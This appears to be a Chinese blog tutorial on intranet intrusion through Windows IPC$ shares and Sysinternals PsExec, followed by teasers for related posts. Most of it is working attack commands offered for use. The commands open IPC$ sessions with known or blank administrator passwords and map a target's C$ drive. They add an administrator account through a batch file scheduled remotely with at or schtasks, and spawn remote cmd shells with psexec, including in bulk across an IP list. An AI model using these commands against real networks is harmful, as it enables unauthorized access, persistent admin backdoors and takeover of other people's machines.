内网IPC$入侵加pstools之远程控制

前言:

IPC$(Internet process connection)是指内网里面的文件共享连接,通常很多机子的默认共享都是打开的,在cmd下使用命令net share可查看自己的IPC$是否打开。

PsTools是Sysinternals Suite中一款排名靠前的一个安全管理工具套件。现在被微软收购。目前pstools中含有12款各式各样的小工具。如果将它们灵活的运用,将会在渗透中收到奇效。所有的pstool第一次运行时都会弹框。可以用–accepteula这个参数绕过。

pstools可批量远程操作windows服务器,还有所有的pstool都支持IPC$,一旦IPC$共享是连接的就不用输入-u 和-p这两个参数。



IPC$共享连接

在内网对已知用户密码的主机建立IPC$连接,命令如下:

Net use \\目标ip\IPC$ "密码" /user:"用户"

如果目标内网机是xp的系统,那么可以不用用户和密码即可建立IPC连接,且攻击机的系统不能是win10及以上

例如:

net use \\192.168.1.121\IPC$ "" /user:"administrator"

建立后所有的ps工具都将可以不用输入用户和密码了。

建立连接之后可以进行磁盘映射

net use Z: \\192.168.1.121\c$

将目标机的C盘映射到本机的新建Z盘

用IPC$添加用户的操作:

net user test /add

net localgroup administrators test /add

将上诉两条命令保存位adduser.bat文件,然后在本机上执行(已建立连接)

copy adduser.bat \\192.168.1.121\c$

net time \\192.168.1.121

at \\192.168.1.121 执行时间 c:\adduser.bat

删除当前连接,用新的用户建立IPC$连接

net use \\192.168.1.121\ipcc$ /del

win7以前可以使用at命令执行定时任务,但win7及其以后将使用schtasks命令:

每天固定时间使用system权限执行记事本

schtasks /Create /TN TestService2 /SC DAILY /ST : /TR notepad.exe /RL HIGHEST

开启23端口可用telnet登录。

pstools工具使用

需要目标主机开启admin$共享且必须在一个内网才能使用,pstools包含一套工具

其中12款工具简介如下:

PsExec - 远程执行进程

PsFile - 显示远程打开的文件

PsGetSid - 显示计算机或用户的 SID

PsInfo - 列出有关系统的信息

PsKill - 按名称或进程 ID 终止进程

PsList - 列出有关进程的详细信息

PsLoggedOn - 查看在本地通过资源共享(包含所有资源)登录的用户

PsLogList - 转储事件日志记录

PsPasswd - 更改帐户密码

PsService - 查看和控制服务

PsShutdown - 关闭并重新启动(可选)计算机

PsSuspend - 暂停进程



psexec介绍

ps利用最大的就是他了,他可以配合ipc使用。

获取目标机的shell命令结构为:

psexec \\目标ip -u 用户名 -p 密码 进程名

psexec \\192.168.1.121 –u administrator –p 123456 cmd.exe

如果ipc已建立连接,那么可以不用输入用户密码,直接 psexec \\192.168.1.121\ cmd.exe就好了,exit退出shell。

批量运行psexec连接cmd,这个方法适合用于内网存在大量xp系统,先将这些ip保存在一个记事本里面,然后按顺序写好一系列cmd命令放入bat文件中,然后命令行输入:

PsExec @D:\PSTools\ip.txt -c D:\PSTools\.bat cmd.exe

即可返回批量shell。

如果想要远程机器执行本地c:\srm.exe文件可以打:

psexec \\远程机器ip -u administrator -p -c c:\srm.exe

本片文章只讲了IPC$和pstools里面的psexec的配合使用,其他pstools工具的使用请参照以下链接:

参考链接:https://www.cnblogs.com/h4ck0ne/p/5154599.html

内网IPC$入侵加pstools之远程控制的更多相关文章

- 内网IPC$入侵

一.域操作相关的命令1.查看域用户 net user/domain2.查看有几个域 net view/domain3.查看域内的主机 net view/domain: XXX4.查看域里面的组 net ...

- 4. 内网渗透之IPC$入侵

IPC$连接 IPC$的概念: IPC$(Internet Process Connection)是共享”命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限 ...

- 【APT】NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网

APT][社工]NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网 前言 城堡总是从内部攻破的.再强大的系统,也得通过人来控制.如果将入侵直接从人这个环节发起,那么再坚固的防线, ...

- 基于SNMP的交换机入侵的内网渗透

前言:局域网在管理中常常使用SNMP协议来进行设备的管理和监控,而SNMP的弱点也成为了我们此次渗透的关键. 使用SNMP管理设备只需要一个community string,而这个所谓的密码经常采用默 ...

- 远程控制使用kill软件映射内网进行远程控制(9.28 第十四天)

1.能ping通IP情况下远程控制 设置kill软件中的端口.密码.上线列表 2.在软件的Bin\Plugins目录下找到Consys21.dll复制到/phpstudy/www目录下留作生成软件 3 ...

- 医院内外网之间通过网闸交互,通过端口转发加nginx代理实现内网访问外网

首先介绍下主要需求,很简单,就是要在医院his系统内嵌公司的平台,实现内网直接访问外网 这是院方给我提供的网闸相关配置,105是医院内网的服务器,120是外网的服务器,中间通过网闸配置的几个端口实现互 ...

- 内网安全之横向移动(冰蝎&&msf&&IPC$)

1.冰蝎介绍 冰蝎是一款目前比较流行的Webshell管理工具,在2021年更新的2021.4.20 v3.0 Beta 9 版本中去除了动态密钥协商机制,采用预共享密钥,载荷全程无明文.因其优秀的加 ...

- 定位内网中毒主机IP经历小记

一.事件起因 客户向公司反映使用IDS设备捕获到木马上线域名需要处理,虽然是逆向岗但还是有预感未来应急响应的工作只会越来越多.所以作为新人的我选择了跟带头BOSS去现场学习,并且将自己参与应急响应中的 ...

- 使用.net standard实现不同内网端口的互通(类似花生壳)

应用场景 1.公司电脑与家中电脑的远程控制,一般通过teamview.向日葵等软件,端口互通后,可以使用电脑自带的远程桌面 2.家中电脑搭建SVN.git仓库,在外网或者内网访问,一般使用云服务器,端 ...

随机推荐

- 【题解】P1908 逆序对——归并算法

先吐槽 这题做了两天,昨天讲分治,老师用归并讲了一遍,今天又用树状数组讲了一遍 归并不难,啊啊啊我居然才调出来 思路 归并两个数组时,对于第二个数组的元素a[c2],它与第一个数组中目前还没归到总数组 ...

- 手机控制电脑第二弹之HIPC

点击蓝字关注我们 是否很多时候电脑不在身边,又急需要使用,比如正好要用一个文件,又没有放在我们的网盘中,想用手机查看电脑状态,但是很多太复杂的方式不会使用,需要简单的方式,今天方成分享给你 前言 故事 ...

- Ubuntu 18.04下用户的创建、修改权限及删除用户的方法

1. 创建用户 2. 修改用户权限 3. 删除用户 1. 创建用户useradd命令 //命令一:这种命令会在登录界面显示用户名sudo useradd -m XXX -d /home/XXX -s ...

- Android.mk文件LOCAL_SDK_VERSION选项

Api分类 internal api 翻译为内部API,理解为供sdk内部使用的API. 这类接口最初打算就是不对外公开的,有点private的意思. hide api 在源码中看到使用@hide 标 ...

- docker jenkins 安装

1:官方教程 https://jenkins.io/zh/doc/book/installing/ 2:拉取jenkins镜像 docker pull jenkinsci/blueocean 3:输入 ...

- Linux 文件、目录操作

Linux中的路径只能使用/,不能使用\ 或\\. cd 切换目录 cd / 切换到系统根目录,cd即change dir cd /bin 切换到根目录下的bin目录 cd .. ...

- 0x01 C语言-编写第一个hello world

学习每一个编程语言都是从 "Hello world!" 开始的,这好像就是编程界一条不成文的规定一样. 在这篇文章中,我将教大家编写一个可以输出 "Hello world ...

- opencv —— convexHull 寻找并绘制凸包

凸包的定义: 包含点集 S 所有点的最小凸多边形称为凸包. 凸包绘制原理:Graham 扫描法 首先选择 y 方向上最低的点作为起始点 p0. 然后以 p0 为原点,建立极坐标系,做逆时针极坐标扫描, ...

- Powershell无文件挖矿查杀方法

病毒现象 服务器出现卡顿.CPU飙升 和其他主机的445端口,建立起大量的连接 存在大量Powershell进程 病毒处置 封堵445端口; 或打永恒之蓝漏洞补丁(https://wukungt.gi ...

- Premiere Pro CC2018安装教程

Premiere Pro CC2018安装教程 下载安装包:去官网下载或者百度PR2018的安装包 解压安装包后,找到Set-up.exe,右键,打开 安装的时候我们需要注册一个账号,点击“获取Ado ...